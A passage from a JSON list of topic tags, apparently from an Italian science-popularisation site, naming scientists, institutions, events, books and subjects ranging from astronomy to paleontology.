Tommasetti"},{"term":"Profumo"},{"term":"Radio 24"},{"term":"Radio24"},{"term":"Raffaello Cortina Editore"},{"term":"Rino Rappuoli"},{"term":"Robert Ghattas"},{"term":"ScienzAttiva"},{"term":"Scienza Express"},{"term":"Scivee"},{"term":"Scuola di Paleoantropologia"},{"term":"Seconda Guerra Mondiale"},{"term":"Sergio Bertolucci"},{"term":"Skylive"},{"term":"Steve Martin"},{"term":"Storie di Futuro"},{"term":"Sviluppo Sostenibile"},{"term":"TG"},{"term":"Tommaso Dorigo"},{"term":"Tommaso Maccacaro"},{"term":"Torino scienza"},{"term":"Tu uccidi"},{"term":"US"},{"term":"Università di Trieste"},{"term":"Universo"},{"term":"VIRGO"},{"term":"Valle d'Aosta"},{"term":"View Award"},{"term":"Vittorio Bo"},{"term":"WIFi"},{"term":"Watson"},{"term":"William Shatner"},{"term":"World Wide Web"},{"term":"XIII Scienzartambiente"},{"term":"a piedi nel parco"},{"term":"abbandono universitario"},{"term":"abbigliamento"},{"term":"abruzzo"},{"term":"acbk"},{"term":"acquario dell'elba"},{"term":"acquario di genova"},{"term":"adrosauro"},{"term":"adsl"},{"term":"aerodron"},{"term":"aerospaziale"},{"term":"agora scienza"},{"term":"aica"},{"term":"aifa"},{"term":"albert-lászló barabási"},{"term":"alberto conti"},{"term":"alessandro volta"},{"term":"alice riddle"},{"term":"andrea vico"},{"term":"angelo mosso"},{"term":"angry birds"},{"term":"anno della luce"},{"term":"ansia"},{"term":"antonino zichichi"},{"term":"anziani"},{"term":"aosta"},{"term":"ape regina"},{"term":"apogeo"},{"term":"apollo"},{"term":"aracne editrice"},{"term":"ariane"},{"term":"aritmetica dell'infinito"},{"term":"armando massarenti"},{"term":"arredamento"},{"term":"arte o scienza"},{"term":"artigiani"},{"term":"assicurazioni"},{"term":"associazione ECO"},{"term":"astonautica"},{"term":"astronautic"},{"term":"athos giacchetti"},{"term":"atronomia"},{"term":"attualita"},{"term":"attualità"},{"term":"audio"},{"term":"aula scienze zanichelli"},{"term":"aurora boreale"},{"term":"austinn  carrara"},{"term":"barcamp"},{"term":"barcellona"},{"term":"basilicata"},{"term":"batterio geneticamente modificato"},{"term":"benedict cumberbatch"},{"term":"bicarbonato"},{"term":"biocamp"},{"term":"biochee?"},{"term":"bioeconomy"},{"term":"bioedilizia"},{"term":"biologia molecolare"},{"term":"biorobotica"},{"term":"biostatistica"},{"term":"blogbabel"},{"term":"blu edizioni"},{"term":"blue moon"},{"term":"bomba atomica"},{"term":"borse"},{"term":"brevetti"},{"term":"bussoleno"},{"term":"caccia"},{"term":"caffe-scienza"},{"term":"calabria"},{"term":"calcolo numerico"},{"term":"caltech"},{"term":"caluso"},{"term":"cannabis legale"},{"term":"capitale europea della cultura"},{"term":"cariplo"},{"term":"carnavale della matematica"},{"term":"carnevale"},{"term":"carnevale della matematica. matematica"},{"term":"carrada"},{"term":"cerchi nel grano"},{"term":"chiavi di lettura"},{"term":"chimica in cucina"},{"term":"chirurgia estetica"},{"term":"churyumov-gerasimenko"},{"term":"cibo nello spazio"},{"term":"circolo dei lettori"},{"term":"claudio"},{"term":"claudio paqua"},{"term":"climatologia"},{"term":"cna"},{"term":"cna Torino"},{"term":"cocciopesto"},{"term":"colori"},{"term":"comete"},{"term":"complottismo"},{"term":"comune di milano"},{"term":"contabilità e bilancio"},{"term":"contest"},{"term":"controllo di gestione"},{"term":"corrado lamberti"},{"term":"corsi a distanza"},{"term":"corso interior design"},{"term":"corso per dottorandi"},{"term":"cretacico"},{"term":"cristallografia"},{"term":"cristina riso"},{"term":"crittografia quantistica"},{"term":"cyberterrorismo"},{"term":"davide morosinotto"},{"term":"depressione"},{"term":"derek muller"},{"term":"didattica della fisica"},{"term":"dieta"},{"term":"dinamica"},{"term":"diregiovani"},{"term":"diretta"},{"term":"diritti umani"},{"term":"diritto"},{"term":"discovery"},{"term":"disney"},{"term":"domande"},{"term":"donne inventrici"},{"term":"dr. Trombotto"},{"term":"drone"},{"term":"dualismo"},{"term":"e-book"},{"term":"ebri"},{"term":"ecofisica"},{"term":"ecosostenibile"},{"term":"ediesse"},{"term":"editoria scientifica"},{"term":"energia rinnovabile"},{"term":"eni"},{"term":"epigenetica"},{"term":"eratostene"},{"term":"ergonomia"},{"term":"erickson"},{"term":"erika renda"},{"term":"eroi"},{"term":"errori"},{"term":"esercito"},{"term":"esperimenti"},{"term":"esploratori perduti"},{"term":"estinzione"},{"term":"eugenia sacerdote de lustig"},{"term":"euronews"},{"term":"eurostreaming"},{"term":"exomars"},{"term":"experimenta"},{"term":"export"},{"term":"fabio desicot"},{"term":"fallacie"},{"term":"fbi"},{"term":"feltrinelli"},{"term":"feltrinelli editore"},{"term":"fermi"},{"term":"ferragosto"},{"term":"festa della donna"},{"term":"fiera di bergamo"},{"term":"filosofia della matematica"},{"term":"fisica moderna"},{"term":"fisicast"},{"term":"flavia tartaglia"},{"term":"fonti rinnoabili"},{"term":"fonti rinnovabili"},{"term":"formazione sulla sicurezza"},{"term":"foto"},{"term":"fotografia astronomica"},{"term":"francesco profumo"},{"term":"francia"},{"term":"franco romano"},{"term":"franco rosso"},{"term":"frattali"},{"term":"friuli"},{"term":"fundraising"},{"term":"futura"},{"term":"gabriele giordano"},{"term":"gabriella alison cevrero"},{"term":"gabriella cevrero"},{"term":"gadget"},{"term":"galassia"},{"term":"galileo"},{"term":"galileo ferraris"},{"term":"geni"},{"term":"geoff mulgan"},{"term":"geomarketing"},{"term":"gianvito martino"},{"term":"giardino dell'Ottone"},{"term":"gioielli"},{"term":"giovanna tinetti"},{"term":"giovanni maga"},{"term":"giubileo"},{"term":"google maps"},{"term":"google sky"},{"term":"google street view"},{"term":"gopro"},{"term":"gran sasso"},{"term":"grecia"},{"term":"green economy"},{"term":"greenpeace"},{"term":"grid"},{"term":"grid computing"},{"term":"guida"},{"term":"h1n1"},{"term":"healt"},{"term":"healt care"},{"term":"herschel"},{"term":"hiroshima"},{"term":"hoax"},{"term":"honoris causa"},{"term":"iceman"},{"term":"idee e innovazione"},{"term":"impegno sociale"},{"term":"impronte"},{"term":"incendi"},{"term":"incontri"},{"term":"incubatore"},{"term":"infinito"},{"term":"innovation week"},{"term":"inpsieme"},{"term":"inquinamento"},{"term":"inquinamento da plastica"},{"term":"instant matematica"},{"term":"interior designer"},{"term":"internazionale"},{"term":"internet of things"},{"term":"interviste alimentazione"},{"term":"ios"},{"term":"irsap"},{"term":"isi foundation"},{"term":"isola di pianosa"},{"term":"issnaf"},{"term":"istat"},{"term":"it"},{"term":"ittiosauro"},{"term":"itunes"},{"term":"james webb"},{"term":"jane goodall"},{"term":"john nash"},{"term":"john o’keefe"},{"term":"juan carlos de martin"},{"term":"la scienza intorno a te"},{"term":"la storia di ciò che mangiamo"},{"term":"lady gaga"},{"term":"lavazza"},{"term":"lavoce"},{"term":"lega del filo d'oro"},{"term":"legge"},{"term":"levi-montalcini"},{"term":"lifestyle"},{"term":"lingotto"},{"term":"lingotto fiere"},{"term":"lorenzo tei"},{"term":"luci"},{"term":"luigi sertorio"},{"term":"m'illumino di meno"},{"term":"mac"},{"term":"madagascar"},{"term":"malaria"},{"term":"malware"},{"term":"management"},{"term":"manchester"},{"term":"mario grosso"},{"term":"marketing olfattivo"},{"term":"marketing scientifico"},{"term":"marketing virale"},{"term":"massa"},{"term":"masterclasses"},{"term":"matematica e amore"},{"term":"materia mancante"},{"term":"materiali"},{"term":"materica"},{"term":"matteo salvo"},{"term":"may-britt moser"},{"term":"media"},{"term":"mente"},{"term":"mesap"},{"term":"meucci"},{"term":"mi"},{"term":"micromega"},{"term":"mimos"},{"term":"mindfulness"},{"term":"ministra"},{"term":"ministro"},{"term":"mistero"},{"term":"mobilità ecosostenibile"},{"term":"modelli di universo"},{"term":"monte graham"},{"term":"morbillo"},{"term":"mountain photo festival"},{"term":"mrsn"},{"term":"mudec"},{"term":"muffa"},{"term":"multiverso"},{"term":"mutui"},{"term":"natale"},{"term":"natale 2009"},{"term":"national geographics"},{"term":"navigazione"},{"term":"neil armstrong"},{"term":"nerd"},{"term":"newton"},{"term":"nobel chimica"},{"term":"non è colpa della statistica"},{"term":"noreal"},{"term":"numta 2016"},{"term":"odontotecnica"},{"term":"odontotecnico"},{"term":"olimpiadi"},{"term":"olio"},{"term":"olio di palma"},{"term":"olocausto"},{"term":"oncologia"},{"term":"open science"},{"term":"opensource"},{"term":"optimamente"},{"term":"ora solare"},{"term":"organi artificiali"},{"term":"origine della quantizzazione"},{"term":"oscillazione del neutrino"},{"term":"osservare le stelle cadenti"},{"term":"outreach"},{"term":"oxford"},{"term":"paesaggio"},{"term":"paleoantropologia"},{"term":"palermo scienza"},{"term":"pandemie"},{"term":"paolo amoroso"},{"term":"papik genovesi"},{"term":"paracadutismo"},{"term":"paradossi"},{"term":"paradosso di bertrand"},{"term":"paris"},{"term":"patrizio roversi"},{"term":"paypal"},{"term":"pdf"},{"term":"pechino"},{"term":"pediatria"},{"term":"pensiero critico"},{"term":"percezione"},{"term":"petrolio"},{"term":"phiale"},{"term":"pikaia"},{"term":"pir"},{"term":"pirite"},{"term":"pitagora"},{"term":"popular science"},{"term":"premio abel"},{"term":"premio grande ippocrate"},{"term":"press release"},{"term":"prevenzione"},{"term":"primo levi"},{"term":"probabilità di vita extraterrestre"},{"term":"programmazione"},{"term":"programmo anch'io"},{"term":"pseudioscienza"},{"term":"psichiatria"},{"term":"pubblico"},{"term":"pulsar"},{"term":"quantistica"},{"term":"quiz"},{"term":"radio 3 scienza"},{"term":"radioattività"},{"term":"realtà aumentata"},{"term":"resilienza"},{"term":"riabilitazione"},{"term":"riscaldamento"},{"term":"rischio chimico"},{"term":"roberto burioni"},{"term":"rossano caputo"},{"term":"rude goldberg"},{"term":"salone libro"},{"term":"sandra savaglio"},{"term":"sapr"},{"term":"sars"},{"term":"scienza dei materiali"},{"term":"scienza e politica"},{"term":"scienza e società"},{"term":"scienze dello spazio."},{"term":"scuole."},{"term":"semiologia"},{"term":"sergio rinaldi"},{"term":"serial tv"},{"term":"sessismo"},{"term":"sibe"},{"term":"sicurezza alimentare"},{"term":"sistema immunitario"},{"term":"sistema solare"},{"term":"sketchup"},{"term":"smart cities"},{"term":"societa"},{"term":"solstizio d'estate"},{"term":"sorella natura"},{"term":"sorgenti elettromagnetiche"},{"term":"soyuz"},{"term":"spin off"},{"term":"spin-off"},{"term":"split"},{"term":"spock"},{"term":"stampa digitale"},{"term":"statistica multivariata"},{"term":"stefano mazzotti"},{"term":"stefano pignoli"},{"term":"stefano sandrone"},{"term":"stepchild adoption"},{"term":"stimolazione cerebrale profonda"},{"term":"stimolazione magnetica transcranica"},{"term":"superquark"},{"term":"susanna villa"},{"term":"tavola periodica degli elementi"},{"term":"tecnologia e industria"},{"term":"tecnolologie"},{"term":"telemedicina"},{"term":"televisione"},{"term":"tencologia"},{"term":"teoria dei giochi"},{"term":"territorio"},{"term":"terzani"},{"term":"tesi"},{"term":"test"},{"term":"tevatron"},{"term":"the premio award bridges to italy"},{"term":"time-lapse"},{"term":"training autogeno"},{"term":"trekking"},{"term":"trio medusa"},{"term":"turboblogging"},{"term":"turing"},{"term":"umberto veronesi"},{"term":"unioncamere"},{"term":"unioni civili"},{"term":"unistem"},{"term":"università di Trento"},{"term":"università di pavia"},{"term":"usb"},{"term":"vaiolo"},{"term":"varese"},{"term":"venaria reale"},{"term":"venere"},{"term":"venture capital"},{"term":"videoconferenza"},{"term":"videogiochi"},{"term":"vietnam"},{"term":"vieweb"},{"term":"virologia"},{"term":"virtual reality"},{"term":"virus Ebola"},{"term":"vita"},{"term":"volare"},{"term":"voli parabolici"},{"term":"walter ferreri"},{"term":"web radio"},{"term":"webmarketing"},{"term":"whatsapp"},{"term":"wire16"},{"term":"womentech"},{"term":"workshop"},{"term":"y-40"},{"term":"zelig"},{"term":"zoo"},{"term":"𝗲v𝗲nti"},{"term":"#IF2014"},{"term":"#hackUniTO2014"},{"term":"#iostoconcaterina"},{"term":"#wire15"},{"term":"11 febbraio"},{"term":"15 anni"},{"term":"150 Anni di Scienza"},{"term":"15° Congresso “International College of Prosthodontists” (ICP)"},{"term":"17"},{"term":"1942"},{"term":"1976"},{"term":"2011"},{"term":"2014 RC"},{"term":"2017"},{"term":"2020"},{"term":"2025"},{"term":"2026"},{"term":"21"},{"term":"25"},{"term":"25 novembre"},{"term":"3"},{"term":"34"},{"term":"39° carnevale della fisica"},{"term":"3D Forum"},{"term":"3d graphics"},{"term":"3dprint"},{"term":"40° anniversario"},{"term":"42"},{"term":"43d"},{"term":"5-seconds film"},{"term":"52"},{"term":"5g"},{"term":"5x1000"},{"term":"67P"},{"term":"9 algoritmi che hanno cambiato il futuro"},{"term":"94fifty"},{"term":"A\u0026T"},{"term":"ADHD"},{"term":"AIDS FELINO"},{"term":"AIF"},{"term":"AIFO"},{"term":"AIL"},{"term":"ALS"},{"term":"AR"},{"term":"ASI."},{"term":"AYA2009"},{"term":"Aberdeen"},{"term":"Aconcagua"},{"term":"Addetto Stampa"},{"term":"Agenzia Spaziale Europea"},{"term":"Agordo"},{"term":"Alberto Baccini"},{"term":"Alberto Garlini"},{"term":"Alberto Granado Jimènez"},{"term":"Albrecht Goes"},{"term":"Alessandro Barricco"},{"term":"Alessandro Fumagalli"},{"term":"Alessandro Mementi"},{"term":"Alfred Russel Wallace"},{"term":"Alieni in visita"},{"term":"Alison Jolly"},{"term":"Almacube"},{"term":"Alpi"},{"term":"Alpignano"},{"term":"Altair 8800"},{"term":"Alì e Das"},{"term":"Anders Jonas Ångström"},{"term":"Andrea Frova"},{"term":"Andrea Mameli"},{"term":"Andrea Segré"},{"term":"Android\/Spy.Agent.SI"},{"term":"Angela Caruso"},{"term":"Anna Maria Sibylla Merian"},{"term":"Anna Moreno"},{"term":"Anna Parisi"},{"term":"Anna Vivarelli"},{"term":"Annalisa Ferrari"},{"term":"Annamaria Vezzali"},{"term":"Antigorite"},{"term":"Apple iOX 8.1 beta 2"},{"term":"Archeodromo"},{"term":"Ariel Spini Bauer"},{"term":"Arkadij e Boris Strugatskij"},{"term":"Arturo Falaschi"},{"term":"Aster"},{"term":"AthenaWeb"},{"term":"Atlante degli anfibi e dei rettili del parco nazionale dei monti sibillini"},{"term":"Atrofia Muscolare Spinale"},{"term":"Attenzione dinosauri: lavori in corso"},{"term":"Auci"},{"term":"Australia"},{"term":"Australopithecus afarensis"},{"term":"Australopithecus sediba"},{"term":"Azzorre"},{"term":"B2FH"},{"term":"BSE"},{"term":"BSL"},{"term":"Babacar Niang"},{"term":"Babelgum"},{"term":"Bae Myung-Hoon"},{"term":"Baldini Castoldi Dalai"},{"term":"Baltimora"},{"term":"Bambino Luk"},{"term":"Basile"},{"term":"Ben Goldacre"},{"term":"Benoit Mandelbrot"},{"term":"Besos"},{"term":"Besson"},{"term":"Bianca Manassero Barnini"},{"term":"Big Bang"},{"term":"Bill Nye"},{"term":"Bio Engineering Systems for Open Society"},{"term":"Black Hole"},{"term":"Bohr"},{"term":"Bohrio"},{"term":"Bora Zivkovic"},{"term":"Bosch"},{"term":"Bozen"},{"term":"Brasile"},{"term":"Bruno De Finetti"},{"term":"Bruno Pontecorvo"},{"term":"Bruno Rossi"},{"term":"Buiatti"},{"term":"Buona Divulgazione Sicentifica"},{"term":"C'è nessuno?"},{"term":"C. Kienge"},{"term":"CAD\/CAM"},{"term":"CAMEO"},{"term":"CAMS"},{"term":"CEND"},{"term":"CEO"},{"term":"CHEOPS"},{"term":"CIOFS FP"},{"term":"CIOFS FP Chieri"},{"term":"CLIL"},{"term":"CLOSEYE"},{"term":"CMB"},{"term":"CNN"},{"term":"CO2nnect"},{"term":"Cady Coleman"},{"term":"Cambridge Analytics"},{"term":"Carbonio 14"},{"term":"Carlo Caracciolo"},{"term":"Carlo Lucarelli"},{"term":"Carlos Bustamante"},{"term":"Cartorhynchus"},{"term":"Cartorhynchus lenticarpus"},{"term":"Casalina"},{"term":"Castagnola"},{"term":"Caterina Policaro"},{"term":"Cavandone"},{"term":"Ceci"},{"term":"Centro Ambiental do Priolo"},{"term":"Centro Studi Leonardo3"},{"term":"Cerere"},{"term":"Challenger"},{"term":"Chang'e 3"},{"term":"Chaohusaurus"},{"term":"Chateau d'Ax"},{"term":"Chelyabinsk"},{"term":"Chiara Calligaris"},{"term":"Chiara Longo"},{"term":"Chiodo fisso"},{"term":"Christine P. Dancey"},{"term":"Christophe Hendrickx"},{"term":"Cicap"},{"term":"Cinemambiente"},{"term":"City University London"},{"term":"Claudia Chiodini"},{"term":"Claudio Tuniz"},{"term":"Colosseo"},{"term":"Colossus"},{"term":"Columbia"},{"term":"Come nascono le medicine"},{"term":"Comenius"},{"term":"Comune di Barcis"},{"term":"Comune di Montereale Valcellina"},{"term":"Consaf"},{"term":"Cristina Da Rold"},{"term":"Curiosità matematiche"},{"term":"Cybook"},{"term":"Cycas"},{"term":"Cygnus"},{"term":"Cécile Kienge"},{"term":"Cécile Kyenge Kashetu"},{"term":"D'Ambrosio"},{"term":"DAMA e LIBRA"},{"term":"DINUOVO"},{"term":"DSM V"},{"term":"Da grande farò"},{"term":"Daniel H. Pink"},{"term":"Daniel Lincot"},{"term":"Daniela Paolotti"},{"term":"Daniela Witten"},{"term":"DarwinYear"},{"term":"David Fiacchini"},{"term":"David Iurino"},{"term":"David J. Helfand"},{"term":"Davide Lenaz"},{"term":"Davide Prontera"},{"term":"Dawn"},{"term":"Dedica Festival"},{"term":"Delphine Grinberg"},{"term":"Derrick de Kerckhove"},{"term":"Deutsche Welle TV"},{"term":"Di Renzo"},{"term":"Di macchia e di morte"},{"term":"Domenica Fioredistella Iezzi"},{"term":"Domenico De Masi"},{"term":"Donzella pavonina"},{"term":"E-ELT"},{"term":"E. A. Phelps"},{"term":"E.T."},{"term":"E.coli"},{"term":"EDGE"},{"term":"EFFICIENZA ENERGETICA"},{"term":"ESO"},{"term":"Earth Day 2014"},{"term":"Eclipsi"},{"term":"Ecofont"},{"term":"Ecomuseo del Cervo"},{"term":"Ed. Taphros"},{"term":"Edizioni Il capitello"},{"term":"Edoardo Amaldi"},{"term":"Educazione allo sviluppo"},{"term":"Edwin Hubble"},{"term":"El Pais"},{"term":"Elbrus"},{"term":"Emanuela Zerbinatti"},{"term":"Emilia-Romagna"},{"term":"Emilio Giacomelli"},{"term":"Encyclopedia of Life"},{"term":"Endeavour STS-134"},{"term":"Enigma"},{"term":"Enrico Campanelli"},{"term":"Enrico Miglino"},{"term":"Epson"},{"term":"Ernst Fehr"},{"term":"Esperimento di Milgram"},{"term":"Esplorazione di Marte."},{"term":"Estate INPSieme 2020"},{"term":"Estate INPSieme Stati Uniti"},{"term":"Ester Ziarati Niasar"},{"term":"Ettore Fiorini"},{"term":"European Union Women Inventors \u0026 Innovators- EU-WIIN Awards"},{"term":"Euroscience Open Forum 2010"},{"term":"Eyjafjallajökull"},{"term":"FBK"},{"term":"FELV"},{"term":"FIV"},{"term":"FRIB"},{"term":"Faraday"},{"term":"Federico Bernardini"},{"term":"Federico Cecchin"},{"term":"Federico Valerio"},{"term":"Ferdinando Cabrini"},{"term":"Ferrara"},{"term":"Festival dell'acqua"},{"term":"Filippo Bertozzo"},{"term":"Filippo Rijli"},{"term":"Film family 2015"},{"term":"Fimmg"},{"term":"Fiorenzo Galli"},{"term":"Flintstones"},{"term":"FluNews"},{"term":"Fold.it"},{"term":"Fondazione ISI di Torino"},{"term":"Fondazione Italiana Accenture"},{"term":"Fondazione Von Humboldt"},{"term":"Fra' Luca Pacioli"},{"term":"Francesca Concina"},{"term":"Francesca Ortenzio"},{"term":"Francesca Perut"},{"term":"Francesco Antinucci"},{"term":"Francesco Lescai"},{"term":"Francis Crick"},{"term":"Franco Pastrone"},{"term":"Franco Pettenati"},{"term":"Franco Prattico"},{"term":"Francois Jacob"},{"term":"Fritjof Capra"},{"term":"Friuli Venezia Giulia"},{"term":"Frost \u0026 Sullivan"},{"term":"Fukushima"},{"term":"Fulvio Trombotto"},{"term":"Fuorilegge"},{"term":"Furnas"},{"term":"Futuroscope"},{"term":"GIuseppe Occhialini"},{"term":"GUT"},{"term":"Gaarner"},{"term":"Gabor Maté"},{"term":"Gagarin"},{"term":"Gaia Monti"},{"term":"Galielo"},{"term":"Galleria di Storia Naturale"},{"term":"Gangnam"},{"term":"Gareth James"},{"term":"GeoEye"},{"term":"Georg Glaeser"},{"term":"George F. Stenberg"},{"term":"Gerald A. LeBlanc"},{"term":"Giacomo Rizzolatti"},{"term":"Giacomo Sardelli"},{"term":"Giampietro Gasparini"},{"term":"Giancarlo Genta"},{"term":"Gianfranco Gentile"},{"term":"Gianluca Nicoletti"},{"term":"Gianni Insacco"},{"term":"Gioco Scienza"},{"term":"Giorgio Pontuale"},{"term":"Giorgio Poretti"},{"term":"Giorgio Roster"},{"term":"Giornata Internazionale per l’eliminazione della violenza sulle donne"},{"term":"Giornata Mondiale lebbra"},{"term":"Giornata internazionale contro la violenza sulle donne"},{"term":"Giovanna Bosi"},{"term":"Giovanni Allevi"},{"term":"Giovanni Jona-Lasinio"},{"term":"Giovanni Porta"},{"term":"Giovanni Romolo Capuano"},{"term":"Giulio Cossu"},{"term":"Giulio Preti"},{"term":"Goldstone"},{"term":"Google Now"},{"term":"Google Science Fair"},{"term":"Grace Lee Whitney"},{"term":"Great shake out 2015"},{"term":"Gregory J. Gbur"},{"term":"Gribaudo"},{"term":"Guadalupiano"},{"term":"Guan Moye"},{"term":"Guido Cocozza"},{"term":"Guido Quarzo"},{"term":"Gulpease 51"},{"term":"H2politO"},{"term":"HANS MAGNUS ENZENSBERGER"},{"term":"HST"},{"term":"Hangar"},{"term":"Happisburgh"},{"term":"Harold Kroto"},{"term":"Harvey Motulsky"},{"term":"Hefei"},{"term":"Helga Nowotny"},{"term":"Henri Cartan"},{"term":"Henrietta Swan Leavitt"},{"term":"Herbert George Wells"},{"term":"Home"},{"term":"Homo antecessor"},{"term":"Homo ergaster"},{"term":"Homo floresiensis"},{"term":"House"},{"term":"Human Brain Project"},{"term":"Huntington"},{"term":"IAU"},{"term":"ICTP"},{"term":"IED"},{"term":"IRCC"},{"term":"IRCCS Giovanni Paolo II"},{"term":"IRCCS Medea di Bosisio"},{"term":"IRSE"},{"term":"IRSE FVG"},{"term":"IS10"},{"term":"ISO9001"},{"term":"ITIS Kennedy"},{"term":"ITIS Majorana"},{"term":"IYL"},{"term":"Ice Age Art"},{"term":"Ignazio Marino"},{"term":"Ikrea"},{"term":"Il fascino sottile del laser"},{"term":"Il fiore dentro"},{"term":"Ilaria Zandegiacomo"},{"term":"Illinois"},{"term":"Immaginario Geografico"},{"term":"Imparare Sperimentando"},{"term":"Impararesperimentando"},{"term":"Industroyer"},{"term":"Inflazione"},{"term":"Inge Lehmann"},{"term":"Inghilterra"},{"term":"Inherited NeuRoMetabolic Diseases Information Network"},{"term":"Innocenzo Manzetti"},{"term":"Interpretazione di Copenhagen"},{"term":"Ipotesi Fitzroy"},{"term":"Irving John Good"},{"term":"Irwin Scott"},{"term":"Isole del Tempo"},{"term":"Istituto Italiano di Tecnologia"},{"term":"Istituto Medea di Bosisio Parini"},{"term":"Istituto Rizzoli Bologna"},{"term":"Italia 150"},{"term":"James B. Irwin"},{"term":"James Bond"},{"term":"James J. Collins"},{"term":"James Watson"},{"term":"Jean Piccard"},{"term":"Jindal"},{"term":"John G. Reidy"},{"term":"John MacCormick"},{"term":"Johnson Gangnam"},{"term":"Johnson Space Center"},{"term":"Jonas Bendiksen"},{"term":"Jonathan Litton"},{"term":"Joseph Murray"},{"term":"Judith Lewis Herman"},{"term":"Julian Barbour"},{"term":"K\/T"},{"term":"KLIMAHOUSE"},{"term":"Karakorum"},{"term":"Kate McAlpin"},{"term":"Kilimanjaro"},{"term":"Konrad Polthier"},{"term":"Kovalevskaja"},{"term":"Košice"},{"term":"Kulindadromeus zabaikalicus"},{"term":"L. W. Alvarez"},{"term":"LBT"},{"term":"LIM"},{"term":"LSF"},{"term":"LZR LACER"},{"term":"La cacca storia dell'innominabile"},{"term":"La centesoma pagina"},{"term":"La foresta ti ha"},{"term":"Laboratorio di Fisiopatologia degli impianti ortopedici"},{"term":"Lada Adamic"},{"term":"Lago Maggiore"},{"term":"Lake Como School of Advanced Studies"},{"term":"Lampi di Genio"},{"term":"Lara Maistrello"},{"term":"Lasius neglectus"},{"term":"Laura Merotto"},{"term":"Laura Tripaldi"},{"term":"Lazzaro Spallanzani"},{"term":"Le science"},{"term":"Leakey"},{"term":"Lebbra"},{"term":"Leccia a stella"},{"term":"Lee Berger"},{"term":"Legge 133\/2008"},{"term":"Lella Costa"},{"term":"Leo Szilard"},{"term":"Lesley J. Rogers"},{"term":"Lester William Polfus"},{"term":"LiDAR"},{"term":"Librerie"},{"term":"Lions"},{"term":"Listening Centers"},{"term":"Liz Bonnin"},{"term":"Lodi"},{"term":"Lorenzo Malavasi"},{"term":"Luca Bonfanti"},{"term":"Luca Mercalli"},{"term":"Luca Novelli"},{"term":"Lucetta Scaraffia"},{"term":"Luciano Maiani"},{"term":"Luigi Francesco Cerfeda"},{"term":"Luigi Luca Cavalli Sforza"},{"term":"Luis Devin"},{"term":"M. C. Guerra"},{"term":"M104"},{"term":"M31"},{"term":"MH370"},{"term":"MSRN"},{"term":"Magnum Photo"},{"term":"Maichel Frayn"},{"term":"Malaspina"},{"term":"Malattie croniche"},{"term":"Malattie non-trasmissibili"},{"term":"Mamma che numeri!"},{"term":"Managed security services"},{"term":"Mandelbrot"},{"term":"Marc Barthelemy"},{"term":"Marciana"},{"term":"Marco Cherin"},{"term":"Marco Costantini"},{"term":"Marco Cucco"},{"term":"Marco Malaspina"},{"term":"Marco Paolini"},{"term":"Marco Pierotti"},{"term":"Maria Gaetana Agnesi"},{"term":"Maria Sibylla Merian"},{"term":"Maria intagliata"},{"term":"Marilena Di Bari"},{"term":"Marisa Roberto"},{"term":"Mars Reconnaissance Orbiter"},{"term":"Marsiglia"},{"term":"Marta Mazzanti"},{"term":"Martin Rees"},{"term":"Marzo 2012"},{"term":"Massimino"},{"term":"Massimo Auci."},{"term":"Massimo Dell'orso"},{"term":"Massimo Ramella"},{"term":"Masters  Johnson"},{"term":"Matteo Cerri"},{"term":"Matteo Fabbri"},{"term":"Maurice Wilkinsck"},{"term":"Maurizio D'incalci"},{"term":"Mauro Corona"},{"term":"Mauro Mandrioli"},{"term":"Max S. Bennet"},{"term":"McGraw-Hill"},{"term":"Melog 2.0"},{"term":"Memorie Industriali e Musei del Futuro"},{"term":"Memorie di Scienze"},{"term":"Meneghetti"},{"term":"Miami"},{"term":"Michael Shermer"},{"term":"Michel Martone"},{"term":"Michela Asia Bevione"},{"term":"Michela Bevione"},{"term":"Mike Massimino"},{"term":"Mimas"},{"term":"Mini Luk"},{"term":"Minkowski"},{"term":"Mirabal"},{"term":"Mirco Maselli"},{"term":"Mirzakhani"},{"term":"Mistero di Acambaro"},{"term":"Mo Ya"},{"term":"Monte Cetona"},{"term":"Monti Sibillini"},{"term":"Moriggi"},{"term":"Mount Graham"},{"term":"Mucca di Schrödinger"},{"term":"Muhammad Ali"},{"term":"Museo Civico di Milano"},{"term":"Museo civico di Storia Naturale di Comiso"},{"term":"Museo civico per la Preistoria"},{"term":"Museo di Anatomia Umana"},{"term":"NCF"},{"term":"NRK"},{"term":"NatGeo"},{"term":"National Academies of Science"},{"term":"Natural User Interface"},{"term":"Ne.Me.Sys"},{"term":"Ngf"},{"term":"Nibiru"},{"term":"Nico."},{"term":"Nicola Bressi"},{"term":"Nicola Cabibbo"},{"term":"Nicola Davies"},{"term":"Nicolas Witkowski"},{"term":"Nicoletti"},{"term":"Niel Bohr"},{"term":"Nobel economia"},{"term":"Novartis Access"},{"term":"Novartis Foundation"},{"term":"Nuova Guinea"},{"term":"OA Padova"},{"term":"OA Roma"},{"term":"Observatori Fabra"},{"term":"Odgen"},{"term":"Officina"},{"term":"Oh my Darwin"},{"term":"Olanda"},{"term":"Olimpiadi di Astronomia 2011"},{"term":"Olimpiadi di Pechino 2008"},{"term":"Oliproject"},{"term":"Olivia Wilde"},{"term":"OneGeology"},{"term":"Orazio Svelto"},{"term":"Orme ominidi"},{"term":"Orvieto"},{"term":"PD-1"},{"term":"Paesi in via di sviluppo"},{"term":"Palazzo delle Esposizioni"},{"term":"Paleobotanica"},{"term":"Paola Bressan"},{"term":"Paolo Attivissimo"},{"term":"Paolo Rossi"},{"term":"Paolo giordano"},{"term":"Papa"},{"term":"Papua"},{"term":"Parco archeologico-naturalistico"},{"term":"Paride Dioli"},{"term":"Parma"},{"term":"Pascal Godefroit"},{"term":"Patento Power 2012"},{"term":"Patrizia Marracci"},{"term":"Pearson"},{"term":"Pecha Kucha Night"},{"term":"Peppe Liberti"},{"term":"Perinaldo"},{"term":"Peter Englund"},{"term":"PhD honoris causa"},{"term":"Philips"},{"term":"Piacenza"},{"term":"Piano gestione del Gilgit Baltistan"},{"term":"Piano nazionale d'azione contro il razzismo"},{"term":"Piergiogio Strata"},{"term":"Pistorius"},{"term":"Pleistocene"},{"term":"Pontrandolso"},{"term":"Porto Azzurro"},{"term":"Portogallo"},{"term":"Prandtl–Glauert"},{"term":"Premio Boltzmann"},{"term":"Premio Giovanni maria Pace"},{"term":"Premio Lagrange 2012"},{"term":"Premio Luca Coscioni"},{"term":"Principio di indeterminazione"},{"term":"Progetto Lagrange"},{"term":"Progetto Ninfea"},{"term":"Punta Aderci"},{"term":"Pytagora"},{"term":"Quantizzazione"},{"term":"Quinta Conferenza Mondiale sul Futuro della Scienza"},{"term":"Quirkology"},{"term":"R"},{"term":"REDD+"},{"term":"RISE"},{"term":"Radio3"},{"term":"RadioFest"},{"term":"Raggi 